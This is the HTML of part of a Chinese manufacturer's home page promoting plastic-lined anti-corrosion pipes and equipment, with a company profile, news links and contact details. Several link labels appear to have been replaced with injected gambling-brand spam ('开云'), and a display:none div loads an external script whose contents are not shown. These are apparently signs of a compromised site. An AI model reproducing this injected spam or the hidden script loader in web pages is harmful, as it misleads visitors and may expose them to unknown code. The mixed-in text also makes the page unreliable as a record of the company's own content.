		 <li><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="衬塑管道"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="衬塑管道" /><p>衬塑管道</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="衬塑设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="衬塑设备" /><p>衬塑设备</p></a></li><li><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="衬塑防腐设备"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="衬塑防腐设备" /><p>衬塑防腐设备</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" /><p>衬塑外观</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道"><img src="//www.mihoko-oh.com/Upload/thumb_67d774fd5c394.jpg" alt="衬氟管道" /><p>衬氟管道</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" /><p>衬塑钢管</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="出口衬塑管道">csgo开云电竞</a></li><li><a href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道"><img src="//www.mihoko-oh.com/Upload/thumb_5ee191975c0c4.jpg" alt="待发货管道" /><p>待发货管道</p></a></li>        </ul>
        <!--产品多行显示结束-->
      </div><!--index-products-->
      <div class="clear"></div>
      </div>
 </div>
	

<div class="intro_bg">

<div class="contain index-about">

<div class="index_title1" >


   <span style="color: #fff;">防腐设备-<b style="color: #fff;">走进天盾</b></span>

   <p style="color: #fff;">一家从事研发生产防腐设备产品的企业，其所生产的产品质量上乘，再加经验丰富，很受业内好评。</p>

</div>

 <div class="intro_bgs">

 	 <a href="//www.mihoko-oh.com/about/index/sid/639.html" class="a_more"  rel="nofollow">+</a>

 	      <div class="intro_con">

           <div class="intro_h">

           	<div>Zibo Tiandun Environmental Protection Equipment Co., Ltd.</div>

             淄博天盾环保设备股份有限公司

             <p></p>

           </div>

           <p>
	淄博天盾环保设备股份有限公司<span>始建于2007年，</span>公司坐落于风景秀丽的马踏湖畔、建筑之乡一桓台县。
</p>
<p>
	公司技术力量雄厚，设备先进，制造工艺精良，专业从事<strong>衬塑管道</strong>、<strong>衬塑设备</strong>、<strong>衬塑防腐设备</strong>等，集防腐工程设计、制造和防腐施工于一体，在防腐领域已积累了二十多年的丰富经验，享有较高声誉。公司具有一套完整的产品质量管理制度和质量保证体系，占地面积15000平方米，我公司生产的水处理设备品种齐全，年生产水处理设备、衬塑管道5000余吨。
</p> 

          <div class="intro_all">

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>技术雄厚</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>设备先进</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>工艺精良</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>经验丰富</dd>

          	</dl>

          </div>

        </div>

      <div style=" clear:both"></div>

 </div>

  </div><!--1200--> 

 </div>
 
 <div class="new_bg">
<div class="contain">
	<div class="index_title indexyc" >
   <span>防腐设备-<b>新闻资讯</b></span>
   <p>作为知名厂家，施工工艺精湛，细节处理好，注重设备的成品保护，防腐耐磨性能优异，价格实惠。</p>
</div>

        <div class="index-news">

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img01.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>人工现场调试，定制安装施工方案。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img02.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>货源充足，发货速度有保障。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img03.jpg" width="310" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>专业售后技术团队，定期新老客户回访。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img04.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>全国合作物流，有效快速。</dd>

           </dl>
<div>衬塑管道的工艺流程包括基管预处理、塑料内衬加工与缩径、衬管安装、固定与密封、质量检测及后处理，最终形成耐腐蚀的复合管道。工艺需严格遵循标准，以确保耐腐蚀性和机械强度。实际生产中可能根据管道尺寸、用途调整步骤。衬塑管道兼具金属管的强度和塑料管的耐腐蚀性，适用于高压、强腐蚀介质输送，具有使用寿命长、维护成本低的优势。选择我公司的产品，可享受高耐腐蚀性、长寿命、稳定品质及专业定制服务，确保您的工业流体输送更安全、更高效、更经济！</div>
         </div>

     

         <div class="index-hang">

            <div><b>新闻资讯</b><a href="//www.mihoko-oh.com/article/index/sid/1228.html">MORE</a></div>

            <ul>

            <!--sortid为栏目ID ，limit为显示条数-->

               <li><a href="//www.mihoko-oh.com/xinwen/show205.html" title="衬塑管道在安装时要注意什么（安装规范）（怎么安装）"> 衬塑管道在安装时要注意什么（安装规范）（怎么安装）</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show328.html" title="衬塑管道工艺流程【详解版】"> 衬塑管道工艺流程【详解版】</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show327.html" title="衬塑管道验收标准规范【长文】"> 衬塑管道验收标准规范【长文】</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show230.html" title="衬塑管道的工艺流程简介"> 衬塑管道的工艺流程简介</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show274.html" title="衬塑管道应用的八大领域"> 衬塑管道应用的八大领域</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show247.html" title="衬塑管道的系统连接方式有哪些？"> 衬塑管道的系统连接方式有哪些？</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show231.html" title="衬塑管道的执行标准有哪些"> 衬塑管道的执行标准有哪些</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show194.html" title="衬塑设备的验收标准"> 衬塑设备的验收标准</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show190.html" title="衬塑管道和法兰连接的要求"> 衬塑管道和法兰连接的要求</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show335.html" title="衬塑管道失效原因深度解析"> 衬塑管道失效原因深度解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show334.html" title="温度对衬塑设备的具体影响解析"> 温度对衬塑设备的具体影响解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show333.html" title="选型时如何考虑衬塑管道的压力等级？"> 选型时如何考虑衬塑管道的压力等级？</a>

            </li>     

            </ul> 

         </div>        

      <div style=" clear:both"></div>

   </div>   

</div>


<div class="ys_bg mt60">

   <div class="contain ys">

   	<div class="index_title1" >

   <span style="color: #fff;">防腐设备-<b style="color: #fff;">走进天盾</b></span>

   <p style="color: #fff;">性能稳定，输送效率高，寿命长，安装工艺成熟，方便快捷，加工方式多样。</p>

</div>

       <div class="ys_all">

       	 <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img01.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>二十余年行业经验</p>

       	 		天盾是专业从事以衬塑管道、衬塑设备、衬塑防腐设备的科技型企业，公司产品质量可靠，性能优越，稳定性高。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img02.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>产品经久耐用</p>

       	 		本公司设备精良，技术力量雄厚，管理手段完善；产品质量优异，使用寿命长，可根据用户需求承接设备制作和设备内外的防腐项目。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img03.jpg" width="286" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>实力厂家直销</p>

       	 		公司集研发、生产、贸易于一体的科技型，强大的产品技术研发实力，目前是山东省较大的复合材料生产基地。</dd>

       	 </dl>

       	  <dl style="margin-right: 0;">

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img04.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>完善的售后服务</p>

       	 		我们天盾人奉行：用专业的水准来对待每一笔订单，用过硬的质量、及时的售后服务回报每一位客户。</dd>

       	 </dl>

       	 <div style=" clear:both"></div>

       </div>

   </div>



</div>


  <!--友情链接-->

  <div style=" margin-top:30px">

    <div id="friendlink" style=" width:1200px; margin:0 auto; padding:12px 0px;">LINK：

        <a href="http://www.hzfsn.com" target="_blank">超声波喷涂机</a>&nbsp;<a href="http://www.sxsxzdh.com" target="_blank">秒灭火装置</a>&nbsp;<a href="http://www.tnzn-link.com" target="_blank">单向网闸</a>&nbsp;<a href="http://www.hzxpzbio.com" target="_blank">实验室玻璃器皿清洗机</a>&nbsp;<a href="http://www.feirea.cn" target="_blank">稳态太阳模拟器</a>&nbsp;<a href="http://www.lylhbxg.com" target="_blank">不锈钢宣传栏制作</a>&nbsp;<a href="http://www.hnnfjc.com" target="_blank">数控拉床</a>&nbsp;<a href="http://www.mhy1718.cn" target="_blank">浸涂提垃机</a>&nbsp;<a href="http://www.lsd-tec.com" target="_blank">英福康真空计</a>&nbsp;<a href="http://www.zltsq.cn" target="_blank">西门子直流驱动器维修</a>&nbsp;<a href="http://www.zbjzjsj.com" target="_blank">硬齿面减速机</a>&nbsp;<a href="http://www.csizhin.com" target="_blank">上海日标摩擦色牢度仪</a>&nbsp;<a href="http://www.shandongxiangyu.com" target="_blank">河南聚氨酯保温管</a>&nbsp;<a href="http://www.jiasiyq.com" target="_blank">复合盐水喷雾试验箱</a>&nbsp;<a href="http://www.bjgenechain.com" target="_blank">全自动氮吹仪</a>&nbsp;<a href="http://www.zbdpyhl.com" target="_blank">高温氧化铝厂家</a>&nbsp;<a href="http://www.shanghaiqiuteng.com" target="_blank">THIESCLIMA传感器</a>&nbsp;<a href="http://www.szdflantai.com" target="_blank">热电石墨管</a>&nbsp;<a href="http://www.0575fengji.com" target="_blank">dfbz轴流风机</a>&nbsp;<a href="http://www.litaoshai.cn" target="_blank">合成血液穿透性能测试仪</a>&nbsp;<a href="http://www.fangleiyiqi.com" target="_blank">防雷检测仪</a>&nbsp;<a href="http://www.mingaoyq.com" target="_blank">N-EVAP-12氮吹仪</a>&nbsp;
      </div>

      <!--friendlink-->
  </div>  

  <!--友情链接--> 



</div>

<!--index_main--> 


<div class="i_foot">
  <ul class="footyt2" style="opacity: 1;" >
   <li class="col3 "><a class="br1" href="//www.mihoko-oh.com"><img src="/Tpl/Home/default/Public/images/fot21.jpg"  width="22"/><span>返回首页</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="mobile" href="tel:13706438611" class=""><img src="/Tpl/Home/default/Public/images/fot22.jpg" width="22"/><span>一键拨号</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="message" href="//www.mihoko-oh.com//" ><img src="/Tpl/Home/default/Public/images/fot23.jpg" width="22"/><span>在线留言</span></a></li>
  </ul>
</div>

<div class="con_bg">

	      <div class="con_dh">

         <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="走进天盾"><span>走进天盾</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">app云开</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们"><span>联系我们</span></a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">ebay开云</a></li></ul> 

         <div style="clear:both;" ></div>

      </div>

  <div class="contain"> 

       <div class="index_contact">

         <div style="margin-top:25px ;"> <p>
	联系人：孙经理
</p>
<p>
	联系方式：13706438611
</p> </div>

         <div style="margin-top:25px ;"> <p>
	座机：<span>0533-8696678</span> 
</p>
<p>
	传真：0533-8697088
</p> </div>

         <div style="margin-top:25px ;"> <p>
	地址：淄博市桓台县起凤镇政
</p>
<p>
	府驻地南1000米
</p>
<span></span> </div>

         <div class="ma">

         	<img src="/Tpl/Home/default/Public/images/ma.jpg" width="98" height="96" alt="二维码"/>

         	<p>【了解更多】</p>

      	 </div>

       </div>

      <div style="clear:both;" ></div> 

  </div>

</div>



 <div id="copyright">

<div style=" width:1200px; margin:0 auto">

  <div class="foot"> 淄博天盾环保设备股份有限公司是生产衬塑管道、衬塑设备、衬塑防腐设备的厂家，价格实惠，质量有保障。
<p>
	<a href="https://beian.miit.gov.cn/" target="_blank"><img src="/Upload/thumb_5fc099ecb58f4.png" alt="" />备案号：鲁ICP备20025062号</a> 
</p>  <a href="//www.mihoko-oh.com/sitemap.html" rel="nofollow">网站地图</a>

   

    <div style="display:none"> <script type="text/javascript" src="//js.users.mihoko-oh.com/21313355.js"></script> |  |  </div>

  </div>

  <div style="clear:both"></div>

</div>

</div> 

<!-- 代码部分end -->

</body>

</html>